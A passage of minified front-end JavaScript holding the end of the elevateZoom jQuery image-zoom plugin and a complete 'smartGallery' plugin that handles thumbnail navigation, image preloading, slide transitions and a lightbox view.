16:i.windowOffsetTop=(i.zoomWindow.height()+i.options.borderSize*2)*-1;i.windowOffsetLeft=i.nzWidth;break;default:i.windowOffsetTop=i.options.zoomWindowOffety;i.windowOffsetLeft=i.nzWidth}i.windowOffsetTop=i.windowOffsetTop+i.options.zoomWindowOffety;i.windowOffsetLeft=i.windowOffsetLeft+i.options.zoomWindowOffetx;i.zoomWindow.css({top:i.windowOffsetTop});i.zoomWindow.css({left:i.windowOffsetLeft});i.options.zoomType=="inner"&&(i.zoomWindow.css({top:0}),i.zoomWindow.css({left:0}));i.windowLeftPos=String(((t.pageX-i.nzOffset.left)*i.widthRatio-i.zoomWindow.width()/2)*-1);i.windowTopPos=String(((t.pageY-i.nzOffset.top)*i.heightRatio-i.zoomWindow.height()/2)*-1);i.Etoppos&&(i.windowTopPos=0);i.Eloppos&&(i.windowLeftPos=0);i.Eboppos&&(i.windowTopPos=(i.largeHeight/i.options.zoomLevel-i.zoomWindow.height())*-1);i.Eroppos&&(i.windowLeftPos=(i.largeWidth/i.options.zoomLevel-i.zoomWindow.width())*-1);(i.options.zoomType=="window"||i.options.zoomType=="inner")&&(i.widthRatio<=1&&(i.windowLeftPos=0),i.heightRatio<=1&&(i.windowTopPos=0),i.largeHeight<i.options.zoomWindowHeight&&(i.windowTopPos=0),i.largeWidth<i.options.zoomWindowWidth&&(i.windowLeftPos=0),i.options.easing?(i.xp||(i.xp=0),i.yp||(i.yp=0),i.loop||(i.loop=setInterval(function(){i.xp+=(i.windowLeftPos-i.xp)/i.options.easingAmount;i.yp+=(i.windowTopPos-i.yp)/i.options.easingAmount;i.zoomWindow.css({backgroundPosition:i.xp+"px "+i.yp+"px"})},16))):i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}))},setTintPosition:function(n){var t=this;t.nzOffset=t.$elem.offset();t.tintpos=String((n.pageX-t.nzOffset.left-t.zoomLens.width()/2)*-1);t.tintposy=String((n.pageY-t.nzOffset.top-t.zoomLens.height()/2)*-1);t.Etoppos&&(t.tintposy=0);t.Eloppos&&(t.tintpos=0);t.Eboppos&&(t.tintposy=(t.nzHeight-t.zoomLens.height()-t.options.lensBorderSize*2)*-1);t.Eroppos&&(t.tintpos=(t.nzWidth-t.zoomLens.width()-t.options.lensBorderSize*2)*-1);t.options.tint&&(t.zoomTint.css({opacity:t.options.tintOpacity}).animate().fadeIn("slow"),t.zoomTintImage.css({left:t.tintpos-t.options.lensBorderSize+"px"}),t.zoomTintImage.css({top:t.tintposy-t.options.lensBorderSize+"px"}))},swaptheimage:function(n,t){var i=this,r=new Image;i.options.onImageSwap(i.$elem);r.onload=function(){i.largeWidth=r.width;i.largeHeight=r.height;i.zoomImage=t;i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"});i.swapAction(n,t);return};r.src=t},swapAction:function(n,t){var i=this,r=new Image;r.onload=function(){i.nzHeight=r.height;i.nzWidth=r.width;i.options.onImageSwapComplete(i.$elem);i.doneCallback();return};r.src=n;i.options.zoomType=="lens"&&i.zoomLens.css({backgroundImage:"url('"+t+"')"});i.options.zoomType=="window"&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"});i.options.zoomType=="inner"&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"});i.currentImage=t;i.$elem.attr("src",n)},doneCallback:function(){var n=this;n.options.tint&&(n.zoomTintImage.attr("src",largeimage),n.zoomTintImage.attr("height",n.$elem.height()),n.zoomTintImage.css({height:n.$elem.height()}),n.zoomTint.css({height:n.$elem.height()}));n.nzOffset=n.$elem.offset();n.nzWidth=n.$elem.width();n.nzHeight=n.$elem.height();n.widthRatio=n.largeWidth/n.nzWidth;n.heightRatio=n.largeHeight/n.nzHeight;n.options.zoomType=="window"&&(lensHeight=n.nzHeight<n.options.zoomWindowWidth/n.widthRatio?n.nzHeight:String(n.options.zoomWindowHeight/n.heightRatio),lensWidth=n.largeWidth<n.options.zoomWindowWidth?n.nzHWidth:n.options.zoomWindowWidth/n.widthRatio,n.zoomLens&&(n.zoomLens.css("width",lensWidth),n.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){var n=this;return n.zoomImage},changeZoomLevel:function(n){var t=this;t.widthRatio=t.largeWidth/n/t.nzWidth;t.heightRatio=t.largeHeight/n/t.nzHeight;t.zoomWindow.css({"background-size":t.largeWidth/n+"px "+t.largeHeight/n+"px"});t.zoomLens.css({width:String(t.options.zoomWindowWidth/t.widthRatio)+"px",height:String(t.options.zoomWindowHeight/t.heightRatio)+"px"});t.options.zoomLevel=n},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()}};n.fn.elevateZoom=function(i){return this.each(function(){var r=Object.create(t);r.init(i,this);n.data(this,"elevateZoom",r)})};n.fn.elevateZoom.options={zoomLevel:1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,cursor:"default",responsive:!1,onComplete:n.noop,onZoomedImageLoaded:function(){},onImageSwap:n.noop,onImageSwapComplete:n.noop}}(jQuery,window,document);
(function(n,t,i,r){function e(i,r){var f=this;this.element=i;var o=this.el=n(i),e=n.metadata?n.metadata.get(i):{},u=this.options=n.extend(!0,{},r,e||{});this.init=function(n){if(this.setupElements(),this.imageWrapperWidth=this.imageWrapper.width(),this.imageWrapperHeight=u.height||300,this.imageWrapperHeight>300&&this.imageWrapper.css({height:this.imageWrapperHeight+"px"}),this.navDisplayWidth=this.nav.width(),this.currentIndex=0,this.findImages(),this.options.box&&this.options.box.enabled)this.initBox();else this.imageWrapper.on("click",".sg-image > a",function(){return f.fireCallback(f.options.callbacks.imageClick)});u.displayImage||this.imageWrapper.hide(0);this.images.length>1?this.initThumbNav():this.nav.hide(0);u.enableKeyboardMove&&this.initKeyEvents();var i=parseInt(u.startIndex,10);t.location.hash&&t.location.hash.indexOf("#sg-image")===0&&(i=t.location.hash.replace(/[^0-9]+/g,""),_.isNumber(i)||(i=u.startIndex));this.images[i]&&this.loading(!0);this.showImage(i);u.responsive&&!n&&EventBroker.subscribe("page.resized",function(){f.reset();f.inTransition=!1;f.init(!0)})};this.initialized=!1;this.init();this.initialized=!0}var u="smartGallery",o="easeInOutQuad",f={slide:function(n,t,i){var u=parseInt(n.css("left"),10),r=0;return t=="left"?(r="-"+this.imageWrapperWidth+"px",n.css("left",this.imageWrapperWidth+"px")):(r=this.imageWrapperWidth+"px",n.css("left","-"+this.imageWrapperWidth+"px")),i&&(i.css("bottom","-"+i[0].offsetHeight+"px"),this.inWrapper&&i.animate({bottom:0},this.options.animationSpeed*2)),this.currentDescription&&this.currentDescription.animate({bottom:"-"+this.currentDescription[0].offsetHeight+"px"},this.options.animationSpeed*2),{oldImage:{left:r},newImage:{left:u}}},fade:function(n){return n.css("opacity",0),{oldImage:{opacity:0},newImage:{opacity:1},easing:"linear"}},none:function(n){return n.css("opacity",0),{oldImage:{opacity:0},newImage:{opacity:1},speed:0}}},s={zoomType:"window",cursor:"pointer",easing:!0,easingDuration:1e3,borderSize:1,borderColour:"#999",lensFadeIn:400,lensFadeOut:400,lensShape:"round",lensSize:150,containLensZoom:!1,zoomWindowFadeIn:400,zoomWindowFadeOut:400,zoomTintFadeIn:400,zoomTintFadeOut:400,zoomWindowOffetx:10,zoomWindowWidth:400,zoomWindowHeight:null};e.prototype={imageWrapper:null,nav:null,loader:null,preloads:null,thumbsWrapper:null,box:null,imageWrapperWidth:0,imageWrapperHeight:0,currentIndex:0,currentImage:null,currentDescription:null,navDisplayWidth:0,navListWidth:0,noScrollers:!1,images:null,inTransition:!1,inWrapper:!1,scrollForward:null,scrollBack:null,origHtml:null,setupElements:function(){var t=this.el;this.origHtml=this.el.outerHtml();this.imageWrapper=t.find(".sg-image-wrapper").empty();this.nav=t.find(".sg-nav").css("opacity","0");this.thumbsWrapper=this.nav.find(".sg-thumbs");this.preloads=n('<div class="sg-preloads"><\/div>');this.loader=n('<div class="spinner-container sg-loader"><\/div>').append(createCircularSpinner(24,!1,null,!0));this.imageWrapper.append(this.loader);n(i.body).append(this.preloads)},reset:function(){var t=this,i;t.imageWrapperWidth=0;t.imageWrapperHeight=0;t.navDisplayWidth=0;t.navListWidth=0;t.noScrollers=!1;t.nav.removeClass("has-buttons");t.thumbsWrapper.find("> ul > li > a").off("click mouseenter");t.thumbsWrapper.css("width","initial");t.preloads&&t.preloads.remove();t.loader&&t.loader.remove();i=t.imageWrapper.find(".sg-image img").data("elevateZoom");i&&i.reset();t.imageWrapper.find(".sg-image").remove();n(".smartgallery-overlay").remove();t.box&&t.box.remove();t.box=null},loading:function(n){n?this.loader.addClass("active"):this.loader.removeClass("active")},addAnimation:function(t,i){n.isFunction(i)&&(f[t]=i)},findImages:function(){var t=this;this.images=[];var i=0,r=0,u=this.thumbsWrapper.find("a"),e=u.length;u.each(function(u){var o=n(this),l=o.data("medium-image"),e=o.find("img"),f,h,s,c;i+=this.parentNode.offsetWidth;t.isImageLoaded(e[0])?r++:e.load(function(){r++});o.addClass("sg-thumb"+u);o.on({click:function(){var n=function(){};return t.options.displayImage||t._showBox(u),t.showImage(u,n),!1},mouseenter:function(){t.preloadImage(u)}});h=!1;f=e.data("sg-link")||e.attr("rel")||e.attr("longdesc");!f&&t.options.ensureLink&&(f=o.attr("href"));f&&(h=f);f="";s=!1;f=e.data("sg-title")||e.attr("title");f&&(s=f);e.removeAttr("title");f="";c=!1;f=e.data("sg-desc")||e.attr("alt");f&&f!=s&&(c=f);t.images[u]={thumb:e.attr("src"),image:l,zoom:o.attr("href"),error:!1,preloaded:!1,desc:c,title:s,size:!1,link:h}});var f=t.nav.find(".sg-thumbs"),o=function(){var u,o;e==r&&(u=t.nav.find(".scroll-button"),i<=t.navDisplayWidth?(u.each(function(){n(this).parent().remove()}),t.noScrollers=!0):u.length>0&&(t.nav.addClass("has-buttons"),o=u.parent().innerHeight(),u.height(o-u.verticalCushioning())),i+=f.horizontalCushioning()-r+1,f.css("width",i+"px"),clearInterval(s),t.navListWidth=i,t.nav.css("opacity","1"))},s=setInterval(o,50)},initKeyEvents:function(){var t=this;n(i).keydown(function(n){n.keyCode==39?t.nextImage():n.keyCode==37&&t.prevImage()})},initThumbNav:function(){var t=this,i,r;this.scrollForward=n('<a href="#" class="sb invisible sb-dir-right">><\/a>');this.scrollBack=n('<a href="#" class="sb invisible sb-dir-left"><<\/a>');this.nav.prepend(this.scrollForward.wrap('<div class="sg-scroll-forward"><\/div>').parent());this.nav.prepend(this.scrollBack.wrap('<div class="sg-scroll-back"><\/div>').parent());i=0;r=!1;this.nav.find(".sb").scrollButton({nearSize:"100%",farSize:"100%",showButtonAlways:!0,autoPosition:!1,position:"outside",offset:4,handleCorners:!1,smallIcons:!0,click:function(n){var r=t.navDisplayWidth-80,i;return t.options.scrollJump>>>0&&(r=t.options.scrollJump),i=n=="right"?t.thumbsWrapper.scrollLeft()+r:t.thumbsWrapper.scrollLeft()-r,i=Math.min(i,t.navListWidth-t.navDisplayWidth),t.thumbsWrapper.animate({scrollLeft:i+"px"},400,"easeOutQuad"),t._toggleScrollButtons(i),!1},enter:function(n){r=setInterval(function(){i++;var r=t.thumbsWrapper.scrollLeft()+1;n=="left"&&(r=t.thumbsWrapper.scrollLeft()-1);t.thumbsWrapper.scrollLeft(r);t._toggleScrollButtons(r)},10)},leave:function(){i=0;clearInterval(r)}})},initBox:function(){var t=this,u=function(i){var r=n("#"+i);if(r.length>0)return r;r=n('<div id="'+i+'" class="blueimp-gallery blueimp-gallery-controls"><\/div>').append('<div class="slides"><\/div>').append('<a class="prev"><i class="fa fa-angle-left"><\/i><\/a>').append('<a class="next"><i class="fa fa-angle-right"><\/i><\/a>').append('<a class="close">'+String.fromCharCode(215)+"<\/a>").append('<ol class="indicator"><\/ol>');r.appendTo("body");t.box=r;var u=null,f=function(n){if(!_.isNumber(u)){u=n.pageY;return}n.pageY-u>25?r.find(">.indicator").removeClass("out").data("explicit-move",!0):u-n.pageY>25&&r.find(">.indicator").addClass("out");u=n.pageY},e=_.throttle(f,100,{leading:!1,trailing:!1});r.find("> .slides").on("mousemove",e);return r},r=function(t){var i=n(".smartgallery-overlay");return i.length==0&&(i=n('<div class="smartgallery-overlay" style="display: none"><\/div>').insertBefore(t[0])),i};if(this.options.displayImage)n(i).on("click",".sg-image > a",function(i){i.preventDefault();var o=n(this).data("gallery")||"default",e=u(o=="default"?"image-gallery-default":o),f=e.length&&e||n(Gallery.prototype.options.container),c={onopen:function(){var n=r(e);n.on("click",function(){e.data("gallery").close()});n.show().addClass("in");f.data("gallery",this).trigger("open")},onopened:function(){f.trigger("opened")},onslide:function(){f.trigger("slide",arguments)},onslideend:function(){f.trigger("slideend",arguments)},onslidecomplete:function(){f.trigger("slidecomplete",arguments)},onclose:function(){r(e).removeClass("in");f.trigger("close")},onclosed:function(){r(e).css("display","none");f.trigger("closed").removeData("gallery")}},s=n.extend(f.data(),{container:f[0],index:t.currentIndex,event:i},c,t.options.box||{}),h=n('[data-gallery="'+o+'"]').not(n(this));return s.filter&&(h=h.filter(s.filter)),new blueimp.Gallery(h,s)})},_showBox:function(t){t=t===r?this.currentIndex:t;this.imageWrapper.find(".sg-image > a").click();var i=this.options.callbacks.imageClick;return n.isFunction(i)?i.call(this):!1},_toggleScrollButtons:function(n){var e;if(!this.noScrollers){var u=this.scrollForward,f=this.scrollBack,t,i=!0;n=n!==r?n:this.thumbsWrapper.scrollLeft();e=this.navListWidth||this.thumbsWrapper.outerWidth(!0);u&&(i=this.navDisplayWidth-(e-n)<0,t=u.data("ScrollButton"),t.enable(i));f&&(i=n>0,t=f.data("ScrollButton"),t.enable(i))}},_getContainedImageSize:function(n,t){var i=0;return t>this.imageWrapperHeight&&(i=n/t,t=this.imageWrapperHeight,n=this.imageWrapperHeight*i),n>this.imageWrapperWidth&&(i=t/n,n=this.imageWrapperWidth,t=this.imageWrapperWidth*i),{width:n,height:t}},_centerImage:function(n,t,i){var r;n.css("top","0px");i<this.imageWrapperHeight&&(r=this.imageWrapperHeight-i,n.css("top",r/2+"px"));n.css("left","0px");t<this.imageWrapperWidth&&(r=this.imageWrapperWidth-t,n.css("left",r/2+"px"))},_createDescription:function(t){var i=null,r;return(t.desc.length||t.title.length)&&(r="",t.title.length&&(r='<strong class="sg-description-title ellipsis" title="{0}">{0}<\/strong>'.format(t.title)),i="",t.desc.length&&(i="<span>"+t.desc+"<\/span>"),i=n('<div class="sg-image-description">'+r+i+"<\/div>")),i},showImage:function(n,t){if(this.images[n]&&!this.inTransition){var i=this,r=this.images[n];this.inTransition=!0;r.preloaded?this._showWhenLoaded(n,t):(this.loading(!0),this.preloadImage(n,function(){i.loading(!1);i._showWhenLoaded(n,t)}))}},_showWhenLoaded:function(t,u){var k,w,e,rt,d,b,tt,v;if(this.images[t]){var l=this,c=this.images[t],a=l.options,it=this.nav.find(".sg-thumb"+t),h=n(i.createElement("div")).addClass("sg-image"),y=n(new Image).attr("src",c.image);if(c.link?(k=n('<a href="'+c.link+'" target="_blank"><\/a>'),k.append(y).data("gallery",it.data("gallery")),h.append(k)):h.append(y),this.imageWrapper.prepend(h),w=this._getContainedImageSize(c.size.width,c.size.height),y.css("max-height",a.height),h.css({width:w.width+"px",height:w.height+"px"}),this._centerImage(h,w.width,w.height),a.enableDescription&&(e=this._createDescription(c,h),e&&(this.imageWrapper.append(e),rt=this.imageWrapper.width()-parseInt(e.css("padding-left"),10)-parseInt(e.css("padding-right"),10),e.css("width",rt+"px"),e.css("bottom","-"+e[0].offsetHeight+"px"))),this.highlightThumb(it),d="right",this.currentIndex<t&&(d="left"),this.currentImage){var g=a.animationSpeed,nt=o,p=(f[a.animation]||f.none).call(this,h,d,e);typeof p.speed!="undefined"&&(g=p.speed);typeof p.easing!="undefined"&&(nt=p.easing);b=this.currentImage;tt=this.currentDescription;b.animate(p.oldImage,g,nt,function(){var n=b.find("img").data("elevateZoom");n&&n.reset();b.remove();tt&&tt.remove()});h.animate(p.newImage,g,nt,function(){l.currentIndex=t;l.currentImage=h;l.currentDescription=e;l.inTransition=!1;l.fireCallback(u)})}else this.currentIndex=t,this.currentImage=h,this.currentDescription=e,this.inTransition=!1,this.fireCallback(u);n.isPlainObject(a.zoom)&&a.zoom.enabled===!0&&c.zoom&&y.data("elevateZoom")===r&&(y.attr("data-zoom-image",c.zoom),v=n.extend({},s,a.zoom),v.zoomWindowHeight||(v.zoomWindowHeight=l.el.height()-2),v.lensShape==="round"&&v.zoomType!=="lens"&&(v.lensShape=r),y.elevateZoom(v))}},nextIndex:function(){var n;if(this.currentIndex==this.images.length-1){if(!this.options.cycle)return!1;n=0}else n=this.currentIndex+1;return n},nextImage:function(n){var t=this.nextIndex();return t===!1?!1:(this.preloadImage(t+1),this.showImage(t,n),!0)},prevIndex:function(){var n;if(this.currentIndex==0){if(!this.options.cycle)return!1;n=this.images.length-1}else n=this.currentIndex-1;return n},prevImage:function(n){var t=this.prevIndex();return t===!1?!1:(this.preloadImage(t-1),this.showImage(t,n),!0)},preloadAll:function(){function i(){n<t.images.length&&(n++,t.preloadImage(n,i))}var t=this,n=0;t.preloadImage(n,i)},preloadImage:function(t,i){var r,u,f;if(this.images[t])if(r=this.images[t],this.images[t].preloaded)this.fireCallback(i);else if(u=n(new Image),u.attr("src",r.image),this.isImageLoaded(u[0]))r.preloaded=!0,r.size={width:u[0].width,height:u[0].height},this.fireCallback(i);else{this.preloads.append(u);f=this;u.load(function(){r.preloaded=!0;r.size={width:n(this).width(),height:n(this).height()};f.fireCallback(i)}).on("error",function(){r.error=!0;r.preloaded=!1;r.size=!1})}},isImageLoaded:function(n){return typeof n.complete!="undefined"&&!n.complete?!1:typeof n.naturalWidth!="undefined"&&n.naturalWidth==0?!1:!0},highlightThumb:function(n){if(!n.hasClass("sg-active")&&(this.thumbsWrapper.find(".sg-active").removeClass("sg-active"),n.addClass("sg-active"),!this.noScrollers)){var t=n[0].parentNode.offsetLeft+toInt(this.thumbsWrapper.css("margin-left"));t-=this.navDisplayWidth/2-n[0].offsetWidth/2;t=Math.min(t,this.navListWidth-this.navDisplayWidth);this.thumbsWrapper.animate({scrollLeft:t+"px"});this._toggleScrollButtons(t)}},fireCallback:function(t){if(n.isFunction(t))return t.call(this)}};_.provide("$."+u);n[u].defaults={responsive:!0,startIndex:0,animation:"slide",animationSpeed:400,height:300,displayImage:!0,scrollJump:0,cycle:!0,enableDescription:!0,enableKeyboardMove:!0,ensureLink:!0,zoom:{enabled:!0,zoomType:"window"},box:{enabled:!0,closeOnSlideClick:!1},callbacks:{imageClick:null,thumbClick:null}};n.fn[u]=function(t){return this.each(function(){n.data(this,"plugin_"+u)||(t=n.extend(!0,{},n[u].defaults,t),n.data(this,"plugin_"+u,new e(this,t)))})}})(jQuery,window,document);